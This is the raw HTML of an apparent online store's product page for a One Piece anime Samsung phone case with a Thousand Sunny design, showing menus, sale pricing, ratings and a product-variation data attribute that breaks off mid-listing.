	<li id="nav-menu-item-7781" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-workout-gear/" class="cg-menu-link sub-menu-link"><span>One Piece Workout Gear</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7782" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-tank-tops/" class="cg-menu-link sub-menu-link"><span>One Piece Tank Tops</span></a></li>
		<li id="nav-menu-item-7790" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-compression-long-sleeves/" class="cg-menu-link sub-menu-link"><span>One Piece Compression (long sleeves)</span></a></li>
		<li id="nav-menu-item-7791" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-compression-short-sleeves/" class="cg-menu-link sub-menu-link"><span>One Piece Compression (short sleeves)</span></a></li>
		<li id="nav-menu-item-7792" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-leggings/" class="cg-menu-link sub-menu-link"><span>One Piece Leggings</span></a></li>
	</ul></div></div>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-6684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="/shop-by-character" class="cg-menu-link main-menu-link"><span>Shop by Character</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
	<li id="nav-menu-item-26410" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/monkey-d-luffy-merch/" class="cg-menu-link sub-menu-link"><span>Monkey D Luffy Merch</span></a></li>
	<li id="nav-menu-item-26412" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/nami-merch/" class="cg-menu-link sub-menu-link"><span>Nami Merch</span></a></li>
	<li id="nav-menu-item-26409" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/caesar-clown-merch/" class="cg-menu-link sub-menu-link"><span>Caesar Clown Merch</span></a></li>
	<li id="nav-menu-item-26413" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/portgas-d-ace-merch/" class="cg-menu-link sub-menu-link"><span>Portgas D. Ace Merch</span></a></li>
	<li id="nav-menu-item-26411" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/monkey-d-dragon-merch/" class="cg-menu-link sub-menu-link"><span>Monkey D. Dragon Merch</span></a></li>
	<li id="nav-menu-item-26414" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/rononoa-zoro-merch/" class="cg-menu-link sub-menu-link"><span>Rononoa Zoro Merch</span></a></li>
	<li id="nav-menu-item-26416" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/sanji-merch/" class="cg-menu-link sub-menu-link"><span>Sanji Merch</span></a></li>
	<li id="nav-menu-item-26417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/tony-tony-chopper-merch/" class="cg-menu-link sub-menu-link"><span>Tony Tony Chopper Merch</span></a></li>
	<li id="nav-menu-item-26405" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/boa-hancock-merch/" class="cg-menu-link sub-menu-link"><span>Boa Hancock Merch</span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-27108" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://onepiece.store/tracking-order/" class="cg-menu-link main-menu-link"><span>🔥 Tracking Order</span></a></li>
<li id="nav-menu-item-1138" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://onepiece.store/blog/" class="cg-menu-link main-menu-link"><span>Blogs</span></a></li>
<li id="nav-menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://onepiece.store/contact-us/" class="cg-menu-link main-menu-link"><span>Contact us</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
	<li id="nav-menu-item-7212" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://onepiece.store/customer-help/" class="cg-menu-link sub-menu-link"><span>Customer Help</span></a></li>
	<li id="nav-menu-item-7215" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://onepiece.store/wholesale/" class="cg-menu-link sub-menu-link"><span>Wholesale</span></a></li>
</ul></div></div>
</li>
</ul>			</div>
					

		</div>
		</nav><!-- #site-navigation -->
		<div class="mobile-extra"><div id="text-16" class="widget widget_text">			<div class="textwidget"><h4>Browse</h4>
<ul>
<li><a href="/my-account/">My Account</a></li>
<li><a href="/customer-help/">Customer Help</a></li>
</ul>
<h4>Social</h4>
<ul>
<li><a href="#">Facebook</a></li>
<li><a href="#">Twitter</a></li>
<li><a href="#">Instagram</a></li>
</ul>
</div>
		</div></div>					



		<ul class="site-header-cart menu">
			<li>			
	<div class="cart-click">

					<a class="cart-contents" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count">0</span>
		
		
		

		</a>
	</div>	
		</li>
		</ul>
		
					</div>
	</div>

			<div  class="mobile-overlay"></div>
			
				
	<div  id="content" class="site-content" tabindex="-1">

		<div  class="shoptimizer-archive">

		<div class="archive-header">
			<div  class="col-full">
				<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://onepiece.store">Home</a><span class="breadcrumb-separator"> / </span><a href="https://onepiece.store/shop/">Shop</a><span class="breadcrumb-separator"> / </span><a href="https://onepiece.store/collections/one-piece-cases/">One Piece Cases</a><span class="breadcrumb-separator"> / </span><a href="https://onepiece.store/collections/one-piece-samsung-cases/">One Piece Samsung Cases</a><span class="breadcrumb-separator"> / </span>One Piece anime Samsung Case  &#8211;  Thousand Sunny official merch</nav><div class="woocommerce"></div>			</div>
		</div>

		<div class="col-full">

			<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-13132" class="mainproduct product type-product post-13132 status-publish first instock product_cat-one-piece-samsung-cases has-post-thumbnail sale purchasable product-type-variable">

	<div class="product-details-wrapper"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1307502823.jpg" data-thumb-alt="One Piece Samsung Case  Thousand Sunny OP1505 for Samsung S10e Official One Piece Merch" data-thumb-srcset="https://onepiece.store/wp-content/uploads/2021/05/product-image-1307502823.jpg 600w, https://onepiece.store/wp-content/uploads/2021/05/product-image-1307502823-300x300.jpg 300w, https://onepiece.store/wp-content/uploads/2021/05/product-image-1307502823-150x150.jpg 150w"  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><a href="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1307502823.jpg"><img fetchpriority="high" width="600" height="600" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1307502823.jpg" class="wp-post-image" alt="One Piece Samsung Case  Thousand Sunny OP1505 for Samsung S10e Official One Piece Merch" data-caption="" data-src="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1307502823.jpg" data-large_image="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1307502823.jpg" data-large_image_width="600" data-large_image_height="600" decoding="async" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1307502823.jpg 600w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1307502823-300x300.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1307502823-150x150.jpg 150w" sizes="(max-width: 360px) 330px, (max-width: 600px) 100vw, 600px" data- data-large_image_ title="One Piece anime Samsung Case - Thousand Sunny official merch 1 - One Piece Store"></a></div>	</div>
</div>
			
			
				
					
				
			<section class="shoptimizer-sticky-add-to-cart">
				<div class="col-full">
					<div class="shoptimizer-sticky-add-to-cart__content">
						<img loading="lazy" width="150" height="150" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1307502823-150x150.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="One Piece Samsung Case &lt;br&gt; Thousand Sunny OP1505 for Samsung S10e Official One Piece Merch" />						<div class="shoptimizer-sticky-add-to-cart__content-product-info">
							<span class="shoptimizer-sticky-add-to-cart__content-title">One Piece anime Samsung Case  &#8211;  Thousand Sunny official merch</span>	
							<div class="star-rating" role="img" aria-label="Rated 4.00 out of 5"><span style="width:80%">Rated <strong class="rating">4.00</strong> out of 5</span></div>							
						</div>

						<div class="shoptimizer-sticky-add-to-cart__content-button">
							<span class="shoptimizer-sticky-add-to-cart__content-price"><del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>30.90</span></del> <span class="screen-reader-text">Original price was: &#036;30.90.</span><ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>24.90</span></ins><span class="screen-reader-text">Current price is: &#036;24.90.</span></span>

													<a href="#shoptimizer-sticky-anchor" class="variable-grouped-sticky button">
								Select options							</a>
							
												</div>
					</div>
				</div>
			</section>

							
	<div class="summary entry-summary">
							<div class="shoptimizer-product-prevnext">

				
								
					<a href="https://onepiece.store/shop/one-piece-anime-samsung-phone-case-trafalgar-law-official-merch/">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
						  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M11 15l-3-3m0 0l3-3m-3 3h8M3 12a9 9 0 1118 0 9 9 0 01-18 0z" />
					</svg>
					<div class="tooltip">
						<img loading="lazy" width="300" height="300" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1188813547-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece Samsung Phone Case &lt;br&gt; Trafalgar Law OP1505 A8 2018 Official One Piece Merch" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1188813547-300x300.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1188813547-600x600.jpg 600w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1188813547-150x150.jpg 150w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1188813547.jpg 640w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />						<span class="title">One Piece anime Samsung Phone Case  -  Trafalgar Law official merch</span>
						<span class="prevnext_price"><del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>30.90</span></del> <span class="screen-reader-text">Original price was: &#036;30.90.</span><ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>24.90</span></ins><span class="screen-reader-text">Current price is: &#036;24.90.</span></span>								
					</div>
					</a>
				
				
				
					<a href="https://onepiece.store/shop/one-piece-anime-samsung-case-sabo-official-merch/">
						<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
						  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z" />
						</svg>
					<div class="tooltip">
						<img loading="lazy" width="300" height="300" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1319198102-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece Samsung Case &lt;br&gt; Sabo OP1505 for S7 Edge Official One Piece Merch" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1319198102-300x300.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1319198102-600x600.jpg 600w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1319198102-150x150.jpg 150w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1319198102.jpg 640w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />						<span class="title">One Piece anime Samsung Case  -  Sabo official merch</span>
						<span class="prevnext_price"><del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>30.90</span></del> <span class="screen-reader-text">Original price was: &#036;30.90.</span><ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>24.90</span></ins><span class="screen-reader-text">Current price is: &#036;24.90.</span></span>							
					</div>
					</a>
				
				
			</div>
			

			
	<span class="onsale">Sale!</span>
	<h1 class="product_title entry-title">One Piece anime Samsung Case  &#8211;  Thousand Sunny official merch</h1><p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>30.90</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;30.90.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.90</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;24.90.</span></p>
<span class="sale-item product-label">-19%</span><div class="clear"></div>
	<div class="woocommerce-product-rating">
		<div class="star-rating" role="img" aria-label="Rated 4.00 out of 5"><span style="width:80%">Rated <strong class="rating">4.00</strong> out of 5 based on <span class="rating">2</span> customer ratings</span></div>								<a href="#reviews" class="woocommerce-review-link" rel="nofollow">(<span class="count">2</span> customer reviews)</a>
						</div>

<div id="shoptimizer-sticky-anchor"></div>
        <form class="variations_form cart" method="post" enctype='multipart/form-data' data-product_id="13132" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_material&quot;:&quot;for-samsung-s10e&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:24.9,&quot;display_regular_price&quot;:30.9,&quot;image&quot;:{&quot;title&quot;:&quot;product-image-1307502823&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1307502823.jpg&quot;,&quot;alt&quot;:&quot;One Piece Samsung Case  Thousand Sunny OP1505 for Samsung S10e Official One Piece Merch&quot;,&quot;src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1307502823.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1307502823.jpg 600w, https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1307502823-300x300.jpg 300w, https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1307502823-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1307502823.jpg&quot;,&quot;full_src_w&quot;:600,&quot;full_src_h&quot;:600,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1307502823.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1307502823-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:18265,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;27655881-for-samsung-s10e-010&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:13133,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_material&quot;:&quot;for-samsung-s10-lite&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:24.9,&quot;display_regular_price&quot;:30.9,&quot;image&quot;:{&quot;title&quot;:&quot;product-image-1307502823&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1307502823.jpg&quot;,&quot;alt&quot;:&quot;One Piece Samsung Case  Thousand Sunny OP1505 for Samsung S10e Official One Piece Merch&quot;,&quot;src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1307502823.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1307502823.jpg 600w, https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1307502823-300x300.jpg 300w, https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1307502823-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1307502823.jpg&quot;,&quot;full_src_w&quot;:600,&quot;full_src_h&quot;:600,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1307502823.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1307502823-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:18265,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;27655881-for-samsung-s10-lite-010&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:13134,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_material&quot;:&quot;for-samsung-s10-plus&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:24.9,&quot;display_regular_price&quot;:30.9,&quot;image&quot;:{&quot;title&quot;:&quot;product-image-1307502823&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1307502823.jpg&quot;,&quot;alt&quot;:&quot;One Piece Samsung Case  Thousand Sunny OP1505 for Samsung S10e Official One Piece Merch&quot;,&quot;src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1307502823.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1307502823.jpg 600w, https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1307502823-300x300.jpg 300w, https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1307502823-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1307502823.jpg&quot;,&quot;full_src_w&quot;:600,&quot;full_src_h&quot;:600,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1307502823.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1307502823-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:18265,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;27655881-for-samsung-s10-plus-010&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:13135,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_material&quot;:&quot;for-samsung-s10-5g&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:24.9,&quot;display_regular_price&quot;:30.9,&quot;image&quot;:{&quot;title&quot;:&quot;product-image-1307502823&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1307502823.jpg&quot;,&quot;alt&quot;:&quot;One Piece Samsung Case  Thousand Sunny OP1505 for Samsung S10e Official One Piece Merch&quot;,&quot;src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1307502823.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1307502823.jpg 600w, https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1307502823-300x300.jpg 300w, https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1307502823-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1307502823.jpg&quot;,&quot;full_src_w&quot;:600,&quot;full_src_h&quot;:600,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1307502823.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1307502823-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:18265,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;27655881-for-samsung-s10-5g-010&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:13136,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_material&quot;:&quot;for-samsung-s20ultra&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:24.9,&quot;display_regular_price&quot;:30.9,&quot;image&quot;:{&quot;title&quot;:&quot;product-image-1307502823&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1307502823.jpg&quot;,&quot;alt&quot;:&quot;One Piece Samsung Case  Thousand Sunny OP1505 for Samsung S10e Official One Piece Merch&quot;,&quot;src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1307502823.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1307502823.jpg 600w, https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1307502823-300x300.jpg 300w, https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1307502823-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1307502823.jpg&quot;,&quot;full_src_w&quot;:600,&quot;full_src_h&quot;:600,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1307502823.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1307502823-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:18265,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;27655881-for-samsung-s20ultra-010&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:13137,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_material&quot;:&quot;for-samsung-s9-plus&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:24.9,&quot;display_regular_price&quot;:30.9,&quot;image&quot;:{&quot;title&quot;:&quot;product-image-1307502823&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1307502823.jpg&quot;,&quot;alt&quot;:&quot;One Piece Samsung Case  Thousand Sunny OP1505 for Samsung S10e Official One Piece Merch&quot;,&quot;src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1307502823.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1307502823.jpg 600w, https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1307502823-300x300.jpg 300w, https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1307502823-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 